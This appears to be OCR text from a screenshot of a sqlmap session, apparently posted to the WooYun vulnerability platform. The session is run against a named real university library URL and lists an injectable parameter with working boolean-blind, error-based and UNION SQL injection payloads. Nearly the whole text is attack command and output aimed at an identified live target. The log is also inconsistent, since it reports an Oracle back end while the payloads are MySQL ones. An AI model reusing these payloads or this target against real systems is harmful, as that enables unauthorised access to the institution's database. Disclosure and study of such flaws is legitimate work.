 C:\Python27\sqlmap>python sqlmap.py -u "http://ers.lib.cyut.edu.tw/SSO/Resource
tation/pages/resourceUserResult.jsp?item=language&nLanguageId=4"
{1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 12:30:40
[12:30:41] [INFO] resuming back-end DBMS 'oracle'
[12:30:41] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: GET
Parameter: nLanguageId
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: item=language&nLanguageId=-3656 OR (4454=4454)#
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: item=language&nLanguageId=4 AND (SELECT 9497 FROM(SELECT COUNT(*),
ONCAT(0x71717a7771,(SELECT (CASE WHEN (9497=9497) THEN 1 ELSE 0 END)),0x716b796
71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
    Type: UNION query
    Title: MySQL UNION query (NULL) - 3 columns
    Payload: item=language&nLanguageId=4 UNION ALL SELECT 33,33,CONCAT(0x71717a
771,0x6b4e5252536443776f51,0x716b796271)#
---
www.wooyun.org